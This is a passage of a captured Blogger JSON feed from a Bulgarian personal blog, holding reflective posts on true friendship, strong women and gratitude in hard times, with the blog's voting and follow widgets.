принц.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Яж, чети, обичай и\nпътувай!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1548603126688545693\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html","title":"Има такива мъже"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/s72-w640-h640-c\/muj1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2465534489069995002"},"published":{"$t":"2024-10-17T07:06:00.001+03:00"},"updated":{"$t":"2024-10-17T07:06:35.076+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Истинското приятелство"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Истинското приятелство\" border=\"0\" data-original-height=\"332\" data-original-width=\"570\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/w640-h372\/prijatelstvo1-min.jpg\" title=\"Истинското приятелство\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Едно разбрах с положителност през моя живот: че навсякъде\nможе и без мене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Понякига хората твърдят, че сте важни за тях, че ви обичат и\nче са благодарни, че са ви срещнали. Но колкото и бързо да разберете, че си\nдопадате, бъдете сигурни, че също толкова бързо те ще ви забравят. Понякога,\nние, хората се разминаваме. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Всъщност на даден етап винаги се разминаваме с всички,\nпонякога пак се доближаваме, понякога не, но абсолютно всеки може без вас. Не\nсе захласвайте толкова от красивите думи, казани в момент на еуфория. Еуфорията\nминава бързо и тогава си проличава кой държи истински на вас. И повярвайте ми,\nтези хора са наистина малко. Много малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Днес хората трудно допускат нови приятели до себе си.\nСтанали са затворени. Дават вид, че са те пуснали в сърцето си, но само на\nдуми. Така и не вдигат бариерите си за теб. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Не си ти проблема. Избий си го от ума. Просто си вложил\nповече сърце в тези взаимоотношения. Да, знам че ти е криво и най-вече тъжно,\nно това те учи да не очакваш толкова много на хора извън себе си, защото те не\nте ценят. Ако те ценяха, щеше да се чувстваш приет за постоянно, не само докато\nси удобен към дадения момент. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Тези кратки познанства те учат как да не влагаш много емоции\nвъв временни хора. В един момент просто стигаш до знанието, че който истински държи на теб, ще го усещаш, ще го виждаш,\nще те търси, без да е нужно да напомняш за себе си. Ще иска да си изясните\nотношенията, ако нещо не е наред. Ще умее да благодари, да се извинява\nчистосърдечно, когато нещо е сбъркал.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Това са истинските приятелства. Другите могат и без теб.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Истинските приятели те мислят често. Просто вдигат телефона\nи те питат как си. И истинските\nприятели могат без теб, но с теб им е по-хубаво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Когато някой пожелае да излезе от живота ти - пусни го! Не\nсе опитвай да го мразиш - не можеш, защото си го обичал! Не съжалявай никога за\nвсички хубави спомени с този човек - спомняй си за тях с усмивка, а не със\nсълзи на очи и се радвай, че ги имаш! Радвай се, че си срещнал този човек, че\nси го обичал и не съжалявай, че вече не е част от живота ти… Някъде има друг\nчовек, който ще ти подари още по-незабравими мигове от тези - те ти предстоят,\nа миналите - тях ги остави в миналото! Ако искаш да имаш хубаво бъдеще, пусни\nминалото да си отиде с усмивка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2465534489069995002\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html","title":"Истинското приятелство"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/s72-w640-h372-c\/prijatelstvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7854255875054424548"},"published":{"$t":"2024-10-15T06:47:00.002+03:00"},"updated":{"$t":"2024-10-15T06:47:46.465+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Най - опасните жени"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най - опасните жени\" border=\"0\" data-original-height=\"672\" data-original-width=\"920\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/w640-h468\/jeni-2-min.jpg\" title=\"Най - опасните жени\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EТакива са най - опасните жени,\nумните, проницателни жени, красиви отвътре и отвън. Жени с пожари в очите и в\nсърцето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EМинават през теб и те изгарят с\nпоглед. Не им трябват кибритени клечки, за да те запалят.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EБорбени, независими, смели. Не им\nличи мазола от високата обувка, не молят за милостиня, оправят се сами, блъскат\nсе в трудностите с гордо вдигната глава и няма и следа от болката им, която\nсамо те си знаят по колко им е дала и взела.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EОголват раните си само пред избрани\nхора, но плачат само, когато са сами.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени са джентълмени в живота,\nнапук на многото мъже, без нищо мъжко в тях. Ще те изслушат, ще ти подадат ръка\nдори да не си я искал, ще ти услужат със силата си, с добротата си, ще ти\nвдъхнат кураж.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени достойни в ума и в душата,\nдостойни за уважение, за обичане, за приятел, за силен опонент, достойни да се\nбориш за тях. Мъжки момичета и жени от горе до долу. Силни в битките си, в\nнадеждите си, в победите си. Не искат пари, а любов с големи букви, искат свят\nза двама. Не са материалистки, смятат с броя на спиращите дъха моменти, смятат\nс усмивките и сълзите си, смятат с пулса си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени, като стихии и спокойни морета,\nмогат да разголят душата ти и да извадят егото ти с памук, можеш да се изгубиш\nвъв водите им и да не искаш да се върнеш при себе си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива \u003Cspan lang=\"BG\"\u003Eжени \u003C\/span\u003Eне искат много, искат всичко или нищо.\nЦената им е висока, пътят до сърцето им е дълъг, но пък си заслужава, защото\nако го извървиш ще откриеш хоризонта на истинската любов.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени не са за всеки мъж, те\nса само за мъжете ценители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТова са жени като изкуство, жени\nкато поезия, жени, без които не си струва животът, защото красотата нямаше да\nима смисъл.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7854255875054424548\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html","title":"Най - опасните жени"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/s72-w640-h468-c\/jeni-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7119985357298067623"},"published":{"$t":"2024-10-12T10:35:00.006+03:00"},"updated":{"$t":"2024-10-12T10:35:50.734+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Когато си отчаян, прочети този текст"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/w640-h360\/shtastlivi4-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EАко можехме да видим живота си\nотстрани, щяхме да осъзнаем какви щастливци сме! Въпреки всички проблеми,\nвъпреки всички несгоди!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Aко имаш храна в\nхладилника си, дрехи на гърба си, покрив над главата си и място, където да\nспиш, значи си по-богат от 75% от населението на света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако имаш пари в\nбанката и портфейла си, значи си сред 8-те % обезпечени хора по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако тази сутрин си\nсе събудил здрав, значи си по-благословен от 1 милион души, които няма да\nпреживеят тази седмица.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако не си\nпреживявал ужасите на войната, затворите, мъченията, значи си по-щастлив от 500\nмилиона души, които в момента агонизират в страдания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако можеш да\nвлезеш в храм, без да се страхуваш от наказание, значи си по-щастлив от 3\nмилиарда души по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако четеш това\nсъобщение, значи си по-голям късметлия от 2-та милиарда души по света, които не\nмогат да четат.\u003Cspan lang=\"BG\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"420\" data-original-width=\"640\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBH8GAcGyTDokmDn6VCCIa6MDtlvcQKQeEsmoXBvWCnUXmdMY5a1OUeHrptPV-2kYXHDd4V3rNsd8hZF__uEFSrog5JY-slb0N56NQ1Tgb0AI-5IpKMSXij0wwVReRRyRKEEK48Rm0nI51qNKmaewspiHmsXFd3D-9aGvQwFJiT55KQIA1-cNjV8l4w2I\/w640-h420\/shtastlivi1-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7119985357298067623\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html","title":"Когато си отчаян, прочети този текст"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/s72-w640-h360-c\/shtastlivi4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111008094643852436159_1768785374047&_=1768785374048
body_size: 16640
content:
// API callback
